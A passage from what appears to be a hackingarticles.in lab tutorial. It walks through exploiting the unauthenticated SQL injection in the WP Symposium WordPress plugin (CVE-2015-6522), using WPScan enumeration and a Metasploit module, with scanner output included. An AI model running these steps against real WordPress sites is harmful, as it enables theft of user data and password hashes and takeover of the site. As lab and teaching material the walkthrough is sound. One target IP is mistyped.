 hackingarticles.in/wordpress-penetration-testing-using-symposium-plugin-sql-injection/
from an unauthenticated SQL Injection in get_album_item.php parameter ‘size’. The issue is
exploitable even if the plugin is deactivated.
The SQL injection allows (very easily) to retrieve all the database content, which includes users details
and password hashes. An attacker may be able to crack users’ password hashes and log in as them.
If an administrator user password is obtained, then the attacker could take complete control of the
WordPress installation. Collected information may also allow further attacks.
https://www.exploit-db.com/exploits/37824
Attacker: kali Linux
Target: wordpress
Let start!!!!
Start WPSCAN in kali from following step:
Now scan the target IP for scanning any wordpress application and type following command
Through this command we are scanning current plugin installed for any wordpress website.
1. ./wpscan.rb -url http://192.1681.0.104 --enumerate p
root@kali:~/Desktop/Tools/wpscan# ./wpscan.rb --url http://192.168.0.104 --enumerate p
WPScan
WordPress Security Scanner by the WPScan Team
Version 2.9.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o [A]bort, default: [N]y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.0.104/
[+] Started: Tue Dec 20 11:55:38 2016
The red sign indicating wp symposium 15.5.1 is vulnerable and suffers from an unauthenticated SQL
Injection although blue sign shows version 15.8 if fixed which is not vulnerable till now.
[!] Title: WP Symposium <= 15.5.1 - Unauthenticated SQL Injection
Reference: https://wpvulndb.com/vulnerabilities/8140
Reference: https://plugins.trac.wordpress.org/changeset/1214872/wp-symposium
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6522
Reference: https://www.exploit-db.com/exploits/37824/
[i] Fixed in: 15.8
Now start metasploit for attack and type msfconsole on terminal in kali Linux.
1. msf > use auxiliary/admin/http/wp_symposium_sql_injection
2. msf auxiliary(wp_symposium_sql_injection) >set rhost 192.1681.0.104
3. msf auxiliary(wp_symposium_sql_injection) >set rport 80
4. msf auxiliary(wp_symposium_sql_injection) >exploit
FORENSIC ARTICLES
click here to view!
IGNITE
Technologies
CYBER
SECURITY
Mindmaps &
Cheatsheet
www.ignitetechnologies.in
www.hackingarticles.in
Support Us
Categories
Select Category